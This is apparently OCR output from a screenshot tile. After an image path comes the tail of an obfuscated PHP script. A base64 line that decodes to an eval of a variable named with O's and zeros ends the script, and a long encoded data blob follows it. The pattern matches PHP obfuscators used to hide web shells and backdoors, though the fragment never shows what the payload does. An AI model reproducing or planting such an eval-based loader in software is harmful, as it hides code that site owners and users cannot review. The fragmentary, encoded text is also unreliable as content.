
KSk7ZXZhbCgkT08wME8wME8wKTs=
')));return;?>

9ZVSQPa8feR8fPaq9Za8fPaAPKVNfPa8fPaqQP0wPBEVb9jVoM
RVJ7JdJLYzdl7DvUpbzlWe+dH13yLO3M9mjBtNWuzMk4b/aq8F
XouMtb3lp5vdbsJN2R0ApF3Umb+dCsR4pHW4pszwPKWyJXWAPK
oKW72szdXHhqN2hq8HhApNuUmb3DQ2hAjPRFXKW72szdXTqCeK
YNuUmb3GstADpN+upN3yEoZwQKWyYHjFNruMtNjbpxwyJX0ApN
pG3UbOjFKoZVNoawKoRytx+dIShqNoRSQBiDpG3UbOjSstAlzx
ISiqvHiBtLvBtNjDoKvU2H3BastAPF0wISWdRSW4heRytx+dIS
QBiDp/zdXTqCHl3Mho0ApHhqNojMpF3yJO0Ap/zdXH6FpHhqPX
PF0wISWdRSW4heR4Hb3DPPiqhH6PN0RyJXjAQ2hypbvUYbkAoK
Nm0wQKzuYPhqNoRSQBiDpbk4QTqCeKzuYPhqNoh4tLvBtNjDoK
QPh4pszdXoaqQoWybNWymbhqQPh4pXWymb3DQPaA9NzuYNhqQP
JBuMRbjymYvUEeRF2N+upN3yExRFPKWybNWymbiApD3y2Diq8H
JXWAfBiApNzuYNiApD3y2Diq8H6PN0RyRs3UhoZw9PjlJBuMRb
pD3y2DhqNoj4RbzL2Fzu9svdtb0AjxzuYPiFjsRyJXjAPKvlmx
JX0ApmWypb0VstAlbl04tNjlmb3DoKjupKzwKoZVNoawKoR47N
bKhqNozyJG+yJX0ApHWyJ5+dCH6PN0+dvejMpF3yJO0ApHWyJ5
CoZwQBaAjORybNzdLHzqstADpHWyJ5+dCoZw9SWdRSW4heRybN
KOjMJDjMpF0ApL3lbmWdEstDPF0VstADpHWyJ5vlmxvDQ2hAjU
QPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQP
QPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQPaqQP
QPaqQPRSstADpHWyJ5vlmxvDQ2h49FzdWgjlJP3y7GzwoBiUbN
N0RybNzdLD3y2DhqNoj4RbzL2Fzu9svdtb0AjxWdIHjuJbiFjs
Rs3UhH0VstADpD3y2DhqNo049FzdWgjlJP3y7GzwoBiFQxRFPB
Co+dIN3F95vdbsWy7DuMtBhAYVzdIKzuRRpAmEvuRBzuRRpAmt